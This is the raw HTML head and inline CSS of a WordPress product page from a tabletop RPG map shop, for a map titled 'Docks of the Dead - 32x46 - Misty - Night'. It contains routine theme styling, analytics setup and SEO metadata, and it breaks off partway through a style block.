.tcb-button-link{border-bottom: 1px dotted var(--tcb-skin-color-0) !important;border-radius: 0px !important;overflow: hidden !important;border-top: medium !important;border-right: medium !important;border-left: medium !important;border-image: initial !important;--tve-applied-border: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"]:hover{--tve-border-radius: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box [data-css="tve-u-177d373ff84"]{min-height: 30px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff85"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]{font-size: 15px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff86"]{font-size: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff87"]{--tve-border-width: 1px;border: medium !important;--tve-applied-border: none !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"] img{box-shadow: none;--tve-applied-box-shadow: none;}.thrive-section-872102 [data-css="tve-u-177d374acf4"]{font-weight: var(--g-regular-weight,normal) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d374acf4"]{color: var(--tcb-skin-color-0) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;text-transform: uppercase !important;font-size: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d374e5ab"]{--tve-border-radius: 0px;max-width: 400px;--tve-applied-max-width: 400px !important;}.thrive-section-872102 [data-css="tve-u-177d374e5ab"] .tcb-button-link{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-10);--tve-applied-border: 1px solid var$(--tcb-skin-color-10);background-color: rgba(255,255,255,0) !important;--background-color: rgba(255,255,255,0) !important;--tve-applied-background-color: rgba(255,255,255,0) !important;}.thrive-section-872102 [data-css="tve-u-177d37584d8"]{border-top: medium;padding-top: 30px !important;padding-bottom: 30px !important;}.thrive-section-872102 [data-css="tve-u-177d379511a"]{max-width: 1080px;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-top: 0px !important;padding-bottom: 15px !important;margin-top: -10px !important;}.thrive-section-872102 [data-css="tve-u-177d37a17a5"]{background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-2),var$(--tcb-color-2)) !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{position: relative;padding: 0px !important;border-left: medium !important;margin-bottom: 10px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}.thrive-section-872102 [data-css="tve-u-177da06cef6"]{margin-top: 0px;width: 100% !important;max-width: none !important;}.thrive-section-872102 [data-css="tve-u-17563088597"] .tve_image_frame{height: 100%;}:not(#tve) .thrive-section-872102 .comment-form-reply-title{padding-top: 30px !important;margin-top: 0px !important;}.thrive-section-872102 .section-background{background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-3) !important;border: medium;--tve-border-width: 18px;--tve-applied-border: none;}:not(#tve) .thrive-section-872102 [data-css="tve-u-18dc56813c9"]{padding-top: 30px !important;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-190cef1b3a9"]{overflow: visible;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872101 .section-background{background-color: rgba(255,255,255,0) !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;--background-color: rgba(255,255,255,0) !important;--tve-applied-background-color: rgba(255,255,255,0) !important;}.thrive-section-872101 .section-content{padding: 0px !important;min-height: 100px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: wrap !important;padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"] > .tcb-flex-col{flex-basis: 176px !important;}.thrive-section-872101 [data-css="tve-u-177a14944ae"]{margin-top: 0px !important;margin-bottom: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a14c4ad1"]{border: medium !important;--tve-applied-border: none !important;}.thrive-section-872101 [data-css="tve-u-177aed99a94"]{margin: 0px 0px 30px !important;padding: 0px !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc3ff4"]{--g-regular-weight: 400;--g-bold-weight: 500;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.5em !important;font-style: normal !important;font-size: inherit !important;font-family: inherit !important;--eff-color: rgb(0,0,0) !important;--eff-faded: rgba(0,0,0,0.6) !important;--eff-ensure-contrast: rgba(0,0,0,0.6) !important;--eff-ensure-contrast-complement: rgba(0,0,0,0.6) !important;box-shadow: none !important;border-bottom: medium !important;background: none !important;text-decoration: none !important;animation: 0s ease 0s 1 normal none running none !important;transition: none 0s ease 0s !important;padding-left: 0px !important;--eff: none !important;--tve-applied-box-shadow: none !important;color: var(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-background-color: initial !important;}.thrive-section-872101 [data-css="tve-u-177aedc6a53"]{font-family: Roboto !important;font-weight: 400 !important;}.thrive-section-872101 [data-css="tve-u-177aedcc961"]{padding: 0px !important;margin: 15px 0px -10px !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedd608c"]{font-weight: var(--g-regular-weight,normal) !important;color: rgb(80,86,91) !important;--tcb-applied-color: var$(--tcb-color-1) !important;--tve-applied-color: var$(--tcb-color-1) !important;font-size: 16px !important;font-style: normal !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc6a53"]{color: rgb(35,40,45) !important;--tcb-applied-color: var$(--tcb-color-0) !important;--tve-applied-color: var$(--tcb-color-0) !important;}.thrive-section-872101 [data-css="tve-u-177aeddbc65"]{padding: 20px 25px 0px !important;margin: 0px !important;border: 1px solid var(--tcb-skin-color-14) !important;--tve-applied-border: 1px solid var$(--tcb-skin-color-14) !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aede0201"]{line-height: 1.7em !important;font-size: 15px !important;color: rgb(35,40,45) !important;--tcb-applied-color: var$(--tcb-color-0) !important;--tve-applied-color: var$(--tcb-color-0) !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc3ff4"]:hover{text-decoration: none !important;background: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrive-section-872101 [data-css="tve-u-177af19c496"]{width: 100px;--tve-alignment: center;float: none;display: block;z-index: 3;position: relative;border: medium;--tve-applied-border: none;margin: 0px auto !important;padding: 0px !important;}.thrive-section-872101 [data-css="tve-u-177af33faed"]{width: 125px;--tve-alignment: center;float: none;margin: 0px auto !important;}.thrive-section-872101 [data-css="tve-u-177d38cb9d9"]{width: 120px;--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrive-section-872101 [data-css="tve-u-177d42f7081"]{width: 125px;--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: 0px !important;}.thrive-section-872101 [data-css="tve-u-179a1e09368"]{margin: -20px auto 20px !important;width: 170px;--tve-alignment: center;float: none;}.thrive-section-872101 [data-css="tve-u-18244af408c"]{width: 150px;margin: -30px auto 30px !important;--tve-alignment: center;float: none;}.thrive-section-872101 [data-css="tve-u-18d917f5bcd"]{margin: 0px auto -30px !important;--tve-alignment: center;float: none;width: 150px;}}@media (max-width: 1023px){:not(#layout) .tve-theme-872121 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-872121 .main-container div.main-columns-separator{width: 100%;}.tve-theme-872121 .bottom-section .section-content{padding-left: 40px !important;padding-right: 40px !important;}.tve-theme-872121 .main-container{padding: 0px 20px 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-1526234 .section-content{padding-left: 40px !important;padding-right: 40px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{letter-spacing: var(--tve-letter-spacing,1px) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{--tve-letter-spacing: 1px;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{letter-spacing: var(--tve-letter-spacing,1px) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{--tve-letter-spacing: 1px;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872102 .section-content{padding: 0px 20px 20px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 40px !important;}.thrive-section-872102 [data-css="tve-u-17563088596"]{max-width: 31.8%;}.thrive-section-872102 [data-css="tve-u-17563088599"]{max-width: 68.2%;}.thrive-section-872102 .comment-form .comment-form-submit{max-width: 26%;width: 26%;}.thrive-section-872102 [data-css="tve-u-17563088595"]{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(50% - 7.5px);padding: 0px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6c"]{line-height: 0.7em !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-left: 40px !important;padding-right: 40px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6b"]{margin-top: -10px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872101 .section-content{padding-left: 0px !important;padding-right: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: nowrap !important;}.thrive-section-872101 [data-css="tve-u-177a14bed2f"]{--tve-border-width: 0px;border: medium !important;--tve-applied-border: none !important;}.thrive-section-872101 [data-css="tve-u-177aed99a94"]{padding: 15px 0px 0px !important;}}@media (max-width: 767px){.tve-theme-872121 .bottom-section .section-content{padding: 20px !important;}.tve-theme-872121 .main-container{padding: 0px 20px 20px !important;}.tve-theme-872121 #content{padding-top: 10px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-1526234 .section-content{padding-left: 20px !important;padding-right: 20px !important;padding-top: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{font-size: 10px;--tve-font-size: 14px;--tve-line-height: 1em;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-text-transform: none;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{font-size: 10px;--tve-font-size: 12px;--tve-line-height: 2em;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{--tcb-applied-color: var$(--tcb-color-1);font-size: var(--tve-font-size,14px) !important;line-height: var(--tve-line-height,1em) !important;color: var(--tve-color,rgb(80,86,91)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1)) !important;text-transform: var(--tve-text-transform,none) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{max-width: 44ch;font-size: var(--tve-font-size,12px) !important;line-height: var(--tve-line-height,2em) !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{margin-left: 1px;margin-right: 1px;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872102 .section-content{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{padding: 0px !important;margin-bottom: 10px !important;}.thrive-section-872102 [data-css="tve-u-17563088594"]{text-align: center;}.thrive-section-872102 [data-css="tve-u-17563088595"]{padding: 15px !important;}.thrive-section-872102 .comment-form .comment-form-submit{max-width: 64%;width: 64%;margin-bottom: 20px !important;}.thrive-section-872102{min-width: 1px;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);padding: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"]{flex-wrap: nowrap !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding: 0px;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6e"]{margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"]{margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872101 .section-content{padding: 20px 10px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: wrap !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"] > .tcb-flex-col{flex-basis: 176px !important;}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="2dkemF_U56Of8WGnjyk9m-R_mNDYs3-K2Gpk1FhPfWg" />
<meta name="p:domain_verify" content="70c666efa7f3eed45021eb29c1c1420f" />
<script>window._wca = window._wca || [];</script>

	<title>Docks of the Dead - 32x46 - Misty - Night | 2-Minute Tabletop</title>
	<link rel="canonical" href="https://2minutetabletop.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Docks of the Dead - 32x46 - Misty - Night | 2-Minute Tabletop" />
	<meta property="og:url" content="https://2minutetabletop.com/" />
	<meta property="og:site_name" content="2-Minute Tabletop" />
	<meta property="article:publisher" content="https://facebook.com/2minutetabletop/" />
	<meta property="article:modified_time" content="2020-06-20T16:49:53+00:00" />
	<meta property="og:image" content="https://2minutetabletop.com" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="696" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2minutetabletop" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2minutetabletop.com/","url":"https://2minutetabletop.com/","name":"Docks of the Dead - 32x46 - Misty - Night | 2-Minute Tabletop","isPartOf":{"@id":"https://2minutetabletop.com/#website"},"primaryImageOfPage":{"@id":"https://2minutetabletop.com/#primaryimage"},"image":{"@id":"https://2minutetabletop.com/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?fit=1000%2C696&ssl=1","datePublished":"2020-06-20T16:47:48+00:00","dateModified":"2020-06-20T16:49:53+00:00","breadcrumb":{"@id":"https://2minutetabletop.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2minutetabletop.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2minutetabletop.com/#primaryimage","url":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?fit=1000%2C696&ssl=1","contentUrl":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?fit=1000%2C696&ssl=1","width":1000,"height":696,"caption":"Docks of the Dead - 32x46 - Misty - Night"},{"@type":"BreadcrumbList","@id":"https://2minutetabletop.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2minutetabletop.com/"},{"@type":"ListItem","position":2,"name":"Docks of the Dead Pack","item":"https://2minutetabletop.com/product/docks-of-the-dead-pack/"},{"@type":"ListItem","position":3,"name":"Docks of the Dead &#8211; 32&#215;46 &#8211; Misty &#8211; Night"}]},{"@type":"WebSite","@id":"https://2minutetabletop.com/#website","url":"https://2minutetabletop.com/","name":"2-Minute Tabletop","description":"Digital &amp; Printable RPG Maps &amp; Assets","publisher":{"@id":"https://2minutetabletop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2minutetabletop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2minutetabletop.com/#organization","name":"2-Minute Tabletop","url":"https://2minutetabletop.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2minutetabletop.com/#/schema/logo/image/","url":"https://2minutetabletop.com/wp-content/uploads/2018/07/Logo-Alt-dark-background.jpg","contentUrl":"https://2minutetabletop.com/wp-content/uploads/2018/07/Logo-Alt-dark-background.jpg","width":1080,"height":1080,"caption":"2-Minute Tabletop"},"image":{"@id":"https://2minutetabletop.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/2minutetabletop/","https://x.com/2minutetabletop","https://instagram.com/2minutetabletop/","https://www.linkedin.com/company/74975676/","https://pinterest.com/2minutetabletop/","https://youtube.com/2minutetabletop"]}]}</script>


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; Feed" href="https://2minutetabletop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; Comments Feed" href="https://2minutetabletop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; Docks of the Dead &#8211; 32&#215;46 &#8211; Misty &#8211; Night Comments Feed" href="https://2minutetabletop.com/?attachment_id=679936/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'LetterpressText-Bold';
	font-weight: 700;
	font-display: auto;
	font-fallback: "Roboto Slab", Arial, Serif;
	src: url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff2') format('woff2'),
		url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff') format('woff');
}
@font-face {
	font-family: 'LetterpressText-Bold';
	font-weight: 700;
	font-display: auto;
	font-fallback: "Roboto Slab", Arial, Serif;
	src: url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff2') format('woff2'),
		url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff') format('woff');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://2minutetabletop.com/wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wps-selectize-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 